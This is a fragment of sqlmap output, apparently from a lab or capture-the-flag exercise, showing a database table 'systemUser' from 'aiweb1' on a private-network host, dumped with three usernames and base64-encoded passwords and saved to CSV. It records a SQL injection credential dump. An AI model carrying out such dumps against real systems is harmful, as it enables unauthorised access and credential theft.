 Database: aiweb1
Table: systemUser
[3 entries]
+----+----------------------------------------------+-----------+
| id | password                                     | userName  |
+----+----------------------------------------------+-----------+
| 1  | RmFrZVVzZXJQYXNzdzByZA==                     | t00r      |
| 2  | TXlFdmlsUGFzc19mOTA4c2RhZjlfc2FkZmFzZjBzYQ== | aiweb1pwn |
| 3  | TjB0VGhpczBuZUFsczA=                         | u3er      |
+----+----------------------------------------------+-----------+
[18:54:55] [INFO] table 'aiweb1.systemUser' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.133.128/dump/aiweb1/systemUser.
csv'
[18:54:55] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.133.128'
[18:54:55] [WARNING] your sqlmap version is outdated
[*] ending @ 18:54:55 /2025-10-04/